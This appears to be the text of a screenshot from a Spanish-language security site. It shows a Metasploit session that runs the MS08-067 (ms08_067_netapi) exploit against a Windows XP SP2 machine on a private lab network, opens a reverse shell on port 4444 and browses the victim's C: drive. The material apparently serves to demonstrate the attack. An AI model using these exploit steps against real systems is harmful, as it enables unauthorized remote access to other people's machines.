 root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.0.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Spanish
[*] Selected Target: Windows XP SP2 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 10.0.0.4
[*] Command shell session 1 opened (10.0.0.3:4444 -> 10.0.0.4:1101) at 2012-02-2
1 03:16:27 -0300
TROYANOSYVIRUS.COM.AR
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd..
cd..
C:\WINDOWS>cd..
cd..
C:\>dir
dir
El volumen de la unidad C es Master
El n�mero de serie del volumen es: 64FA-8B34
Shell remota de
windows xp!
track 5